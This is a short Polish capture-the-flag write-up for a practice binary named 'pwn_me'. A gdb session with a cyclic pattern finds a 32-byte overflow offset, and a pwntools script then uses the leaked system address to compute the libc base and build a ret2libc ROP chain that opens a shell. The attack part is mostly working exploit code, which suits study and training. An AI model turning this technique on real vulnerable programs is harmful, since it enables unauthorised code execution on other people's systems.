 Sprawdzenie wysypania (BOF):
Terminal - guardian@heaven: ~
File Edit View Terminal Tabs Help
guardian@heaven:~$ cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaau
aaavaaawaaaxaaayaaa
guardian@heaven:~$ cyclic 100 > /tmp/inp
guardian@heaven:~$ gdb -q ./pwn_me
Reading symbols from ./pwn_me...(no debugging symbols found)...done.
(gdb) r < /tmp/inp
Starting program: /home/guardian/pwn_me < /tmp/inp
Binexgod said he want to make this easy.
System is at: 0xf7e40950
Program received signal SIGSEGV, Segmentation fault.
0x61616169 in ?? ()
(gdb) quit
A debugging session is active.
Inferior 1 [process 1813] will be killed.
Quit anyway? (y or n) y
guardian@heaven:~$ cyclic -l 0x61616169
32
guardian@heaven:~$
Program wykorzystujacy luke z powyrzszego obrazka:
from pwn import *
elf = context.binary = ELF('./pwn_me')
libc = elf.libc
p = process()
#get the leaked address
p.recvuntil('at: ')
system_leak = int(p.recvline(), 16)
#set our libc address according to the leaked address
libc.address = system_leak - libc.sym['system']
log.success('LIBC base: {}'.format(hex(libc.address)))
#get location of binsh from libc
binsh = next(libc.search(b'/bin/sh'))
#build the rop chain
rop = ROP(libc)
rop.raw('A' * 32)
rop.system(binsh)
#send our rop chain
p.sendline(rop.chain())
#Get the shell
p.interactive()